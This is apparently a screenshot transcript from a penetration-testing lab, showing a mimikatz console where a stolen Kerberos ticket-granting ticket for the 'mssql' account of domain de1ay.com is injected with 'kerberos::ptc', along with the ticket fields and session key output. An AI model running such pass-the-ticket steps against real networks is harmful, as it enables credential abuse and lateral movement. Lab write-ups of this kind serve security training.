 c:\mimikatz_trunk\x64>mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #18362 Mar  8 2020 13:32:41
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # kerberos::ptc TGT_mssql@de1ay.com.ccache
Principal : (01) : mssql ; @ DE1AY.COM
Data 0
           Start/End/MaxRenew: 2020/12/2 19:44:03 ; 2020/12/3 5:44:02 ; 2020/12/9 19:44:02
           Service Name (01) : krbtgt ; DE1AY.COM ; @ DE1AY.COM
           Target Name  (01) : krbtgt ; DE1AY.COM ; @ DE1AY.COM
           Client Name  (01) : mssql ; @ DE1AY.COM
           Flags 50a10000    : name_canonicalize ; pre_authent ; renewable ; proxiable ; forwardable ;
           Session Key       : 0x00000017 - rc4_hmac_nt
             a67571d67f2186d4d401684d5a4ea74c
           Ticket            : 0x00000000 - null              ; kvno = 2        [...]
           * Injecting ticket : OK
mimikatz # _